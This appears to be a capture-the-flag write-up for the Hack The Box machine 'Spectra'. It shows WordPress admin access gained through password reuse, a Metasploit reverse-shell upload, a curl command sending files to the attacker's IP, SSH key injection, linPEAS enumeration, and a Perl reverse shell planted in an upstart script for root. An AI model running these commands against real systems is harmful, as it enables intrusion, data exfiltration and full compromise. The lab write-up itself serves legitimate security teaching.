
It looks like the grants for the devtest user are likely locked down to specific source IPs (e.g. 127.0.0.1), which prevent us from logging in remotely. However we should also test these new credentials agaisnt any other login portal, given the inclination for users to reuse passwords. Back at the main site’s admin login (/main/wp-admin/login.php) we aren’t able to login with devtest / devteam01 (invalid username) but testing the new password with a username we know does exist (administrator / devteam01) gives us access:
// Initial Foothold
Wordpress has attained a pretty bad security reputation over the years, but a lot of it can be attributed to third-party plugins and themes, rather than the Wordpress ‘core’ itself. Once we have administrator access, there is no longer any need to look for exploits or outdated versions, as we already have numerous ways to attain a shell on the box:
- uploading a plugin that contains malicious code
- uploading a theme that contains malicious code
- editing the php code of an existing template, such as the 404
- use a metasploit payload
I decided to try uploading a malicious plugin, and while I was able to write a simple shell, archive it as a zip and upload it, I had a lot of trouble in connecting back to my reverse shell listener. The malicious code was executing once I activated the plugin (confirmed via curl requests to the attack box) but for some reason I could not create a shell via the usual tools (netcat, nc, bash etc). We can exfiltrate the contents of /etc/lsb-release (a common file on *nix-based systems that provides operating system details) back to our attack box via curl:
cat /etc/lsb-release | base64 | xargs -I {} curl "http://10.10.17.230:8000/{}"
Which generates a series of requests on our machine with the lines of the file base64-encoded:
GET /R09PR0xFX1JFTEVBU0U9ODcuMy40MQpDSFJPTUVPU19SRUxFQVNFX0JSQU5DSF9OVU1CRVI9ODUK HTTP/1.1" 404 -
GET /Q0hST01FT1NfUkVMRUFTRV9UUkFDSz1zdGFibGUtY2hhbm5lbApDSFJPTUVPU19SRUxFQVNFX0tF HTTP/1.1" 404 -
...
Decoding these reveals the machine is running Chromium OS, the OS installed on Google’s Chromebooks:
GOOGLE_RELEASE=87.3.41
CHROMEOS_RELEASE_BRANCH_NUMBER=85
YSET=devkeys
CHROMEOS_RELEASE_NAME=Chromium OS
...
If we really needed to know what was available on the system, we could find a way to get the OS (e.g. as a docker image) and run it locally to explore further, but for now I’m happy to tinker. The shell environment on the target seems somewhat unstable, but we’re able to confirm the shell of the active user (nginx) is /bin/dash, rather than the typical bash. I’ve never had to establish a connection from this shell before, so rather than persisting with payloads that didn’t seem to be working, and with no error output available, I swapped to using the metasploit payload (once I eventually got a shell on the box, I was able to confirm there was no /dev/tcp file descriptors available, so a lot of the payloads I was trying would never have worked anyway):
msf6 > use unix/webapp/wp_admin_shell_upload
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set payload generic/shell_reverse_tcp

// set the other required options here - PASSWORD, RHOSTS, USERNAME etc..

msf6 exploit(unix/webapp/wp_admin_shell_upload) > options

Module options (exploit/unix/webapp/wp_admin_shell_upload):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   PASSWORD   devteam01        yes       The WordPress password to authenticate with
   Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS     spectra.htb      yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
   RPORT      80               yes       The target port (TCP)
   SSL        false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI  /main            yes       The base path to the wordpress application
   USERNAME   administrator    yes       The WordPress username to authenticate with
   VHOST                       no        HTTP server virtual host

Payload options (generic/shell_reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  10.10.17.230     yes       The listen address (an interface may be specified)
   LPORT  6666             yes       The listen port

msf6 exploit(unix/webapp/wp_admin_shell_upload) > run

[*] Started reverse TCP handler on 10.10.17.230:6666
[*] Authenticating with WordPress using administrator:devteam01...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /main/wp-content/plugins/RhJFQvfYfT/oUsGfvCGyy.php...
[+] Deleted oUsGfvCGyy.php
[+] Deleted RhJFQvfYfT.php
[+] Deleted ../RhJFQvfYfT
[*] Command shell session 1 opened (10.10.17.230:6666 -> 10.10.10.229:40000 ) at 2022-02-08 08:35:10 +1000

whoamni
whoami
nginx
Note - for those that prefer to avoid using metasploit, I’ve since learned there are php-native webshells which would probably have also worked in this situation.
We now have a shell, but it doesn’t have any of the features we would normally want (colours, tab completion etc.) Since the active user nginx has a proper shell available (confirmed by running cat /etc/passwd) and a home directory exists at /home/nginx, we can try to inject an ssh public key into /home/nginx/.ssh/authorized_keys, which should allow us to ssh onto the box via port 22 (confirmed as open by nmap) without knowing the password:
echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQDZtc0cIBPEkkjZ6S9UI95mGlVC9g8xNjVq0O...E0BJNDuB0FD5/ttSDK9f9JNIGW9jjNaBCWMsAVKtKzQZnxsS+IOdS5uLP61M94+r5mw==' > /home/nginx/.ssh/authorized_keys

ssh nginx@spectra.htb
nginx@spectra ~ $
We now have a proper bash shell, and can start to enumarate the system properly. Let’s download linPEAS from our attack box and see what it finds:
nginx@spectra ~ $ curl http://10.10.17.230:8000/linpeas.sh -o ~/linpeas.sh
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  618k  100  618k    0     0  2678k      0 --:--:-- --:--:-- --:--:-- 2667k

nginx@spectra ~ $ bash ./linpeas.sh
Linux Privesc Checklist: https://book.hacktricks.xyz/linux-unix/linux-privilege-escalation-checklist
 LEGEND:
  RED/YELLOW: 95% a PE vector
  RED: You should take a look to it
  LightCyan: Users with console
  Blue: Users without console & mounted devs
  Green: Common things (users, groups, SUID/SGID, mounts, .sh scripts, cronjobs)
  LightMagenta: Your username

 Starting linpeas. Caching Writable Folders...
 ...
As usual there is a lot of output from linPEAS, so the colour-coding helps a lot. The first line coloured to indicate a high-probably privilege escalation vector is as follows:
Files with capabilities (limited to 50):
/usr/bin/fusermount = cap_sys_admin+ep
Fusermount is a tool for mounting Filesystems in Userspace (FUSE). I came across this exploit which may provide a way to access root from our user, but requires either a real root login to trigger, or use of a cron. Since this is a simulation and there is no root user who might login, and there doesn’t seem to be any cron tools on the machine, this vector is probably a dead-end.
There aren’t any additional high-severity vectors identified by linPEAS, but it does identify the following, Chrome OS autologin feature:
╔══════════╣ Analyzing Autologin Files (limit 70)
drwxr-xr-x 2 root root 4096 Feb  3  2021 /etc/autologin

-rw-r--r-- 1 root root 978 Feb  3  2021 /etc/init/autologin.conf
# Copyright 2016 The Chromium OS Authors. All rights reserved.
# Use of this source code is governed by a BSD-style license that can be
# found in the LICENSE file.
description   "Automatic login at boot"
author        "chromium-os-dev@chromium.org"
# After boot-complete starts, the login prompt is visible and is accepting
# input.
start on started boot-complete
script
  passwd=
  # Read password from file. The file may optionally end with a newline.
  for dir in /mnt/stateful_partition/etc/autologin /etc/autologin; do
    if [ -e "${dir}/passwd" ]; then
      passwd="$(cat "${dir}/passwd")"
      break
    fi
  done
  if [ -z "${passwd}" ]; then
    exit 0
  fi
  # Inject keys into the login prompt.
  #
  # For this to work, you must have already created an account on the device.
  # Otherwise, no login prompt appears at boot and the injected keys do the
  # wrong thing.
  /usr/local/sbin/inject-keys.py -s "${passwd}" -k enter
end script
This output was not flagged by linPEAS as high-severity, yet it provides very simple access to another user’s account. The important takeaway from this box is that all output from linPEAS needs to be reviewed carefully, regardless of whether it is flagged as high-severity.
The /etc/init/autologin.conf script will attempt to auto-login a user at boot, by checking for passwd files in either /mnt/stateful_partition/etc/autologin or /etc/autologin. Sure enough if we look in the second directory we find a /etc/autologin/passwd with the following contents:
nginx@spectra ~ $ cat /etc/autologin/passwd
SummerHereWeCome!!
As the nginx user, we’re able to see (but not open) that there is a user.txt file in /home/katie, and trying this new password against that user via ssh logs us in, and we can access the flag:
ssh katie@spectra.htb
(katie@spectra.htb) Password: <enter password above>
katie@spectra ~ $ cat user.txt
e8******************************
// Privilege Escalation
Now that we have access to the katie user, we need to check what additional privileges we have. Checking our sudo rights reveals the following:
katie@spectra ~ $ sudo -l
User katie may run the following commands on spectra:
    (ALL) SETENV: NOPASSWD: /sbin/initctl
initctl is an “init daemon control tool”, that lets a user communicate with the init daemon that handles the lifecycle of services (starting, stopping and restarting). The man page is pretty dry but this guide on upstart (a Ubuntu-based init replacement) offers some more useful info on usage. Basically initctl will interact with service configuration files in /etc/init. Browsing the contents of that directory we find a lot of default files, but also some with group ownership developers that matches our current user:
-rw-rw---- 1 root developers  478 Jun 29  2020 test.conf
-rw-rw---- 1 root developers  478 Jun 29  2020 test1.conf
-rw-rw---- 1 root developers  478 Jun 29  2020 test10.conf
-rw-rw---- 1 root developers  478 Jun 29  2020 test2.conf
-rw-rw---- 1 root developers  478 Jun 29  2020 test3.conf
-rw-rw---- 1 root developers  478 Jun 29  2020 test4.conf
-rw-rw---- 1 root developers  478 Jun 29  2020 test5.conf
-rw-rw---- 1 root developers  478 Jun 29  2020 test6.conf
-rw-rw---- 1 root developers  478 Jun 29  2020 test7.conf
-rw-rw---- 1 root developers  478 Jun 29  2020 test8.conf
-rw-rw---- 1 root developers  478 Jun 29  2020 test9.conf
Looking at the contents of test.conf and reading the upstart guide, we can start to understand the process:
katie@spectra ~ $ cat /etc/init/test.conf
description "Test node.js server"
author      "katie"

start on filesystem or runlevel [2345]
stop on shutdown

script

    export HOME="/srv"
    echo $$ > /var/run/nodetest.pid
    exec /usr/local/share/nodebrew/node/v8.9.4/bin/node /srv/nodetest.js

end script

pre-start script
    echo "[`date`] Node Test Starting" >> /var/log/nodetest.log
end script

pre-stop script
    rm /var/run/nodetest.pid
    echo "[`date`] Node Test Stopping" >> /var/log/nodetest.log
end script
This service, test, will automatically start on the filesystem event (that is, after the last filesystem is mounted) or when the system runlevel is set to 2, 3, 4 or 5. It will stop on shutdown, and includes pre-start and pre-stop scripts that output some logging. We can also use initctl to manually start or stop the service, via initctl start|stop test. The heart of the config is the script block:
script

    export HOME="/srv"
    echo $$ > /var/run/nodetest.pid
    exec /usr/local/share/nodebrew/node/v8.9.4/bin/node /srv/nodetest.js

end script
This is basic shell code that will run to start our service, and likely where we want to attempt privilege escalation. If we add a harmless line to the start of the script block, such as touch /tmp/test:
script
    touch /tmp/test.log
    export HOME="/srv"
    echo $$ > /var/run/nodetest.pid
    exec /usr/local/share/nodebrew/node/v8.9.4/bin/node /srv/nodetest.js

end script
and then use initctl to start it, we can see a file is created with root ownership:
katie@spectra /etc/init $ sudo initctl start test
test start/running, process 71449
katie@spectra /etc/init $ ls -l /tmp/test.log
-rw-r--r-- 1 root root 0 Feb  8 14:52 /tmp/test.log
This confirms any code we add to the script will run as root. There are a couple of easy ways to achieve a root shell at this point:
- add a SUID permission to our shell (
chmod +s /bin/bash) and then running bash in privileged mode (bash -p) as katie, to become root - adding password-less sudo for all binaries for katie (
echo 'katie ALL=(ALL) NOPASSWD: ALL' >> /etc/sudoers) at which point we can runsudo su -to become root
Both of these work, but also leave obvious signs of intrusion on the system. A more stealthy solution is to setup another reverse shell, but this one will connect as root thanks to our sudo access. Since we already know that /dev/tcp is not available, we’ll need to find a way of making the connection that doesn’t require this. This cheatsheet provides some more options, depending on what is available on the system. Working our way down the list, we can see that perl is available, so we should be able to use that:
perl -e 'use Socket;$i="10.10.17.230";$p=443;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
Then with a new listener running on our attack box (using 443 to remain more stealthy):
nc -lvnp 443
We can run initctl:
katie@spectra /etc/init $ sudo initctl start test
test start/running, process 72199
katie@spectra /etc/init $
and we catch a root shell on our box, and can access the root flag:
nc -lvnp 443
Connection from 10.10.10.229:46250
# whoami
root
# cat /root/root.txt
d4******************************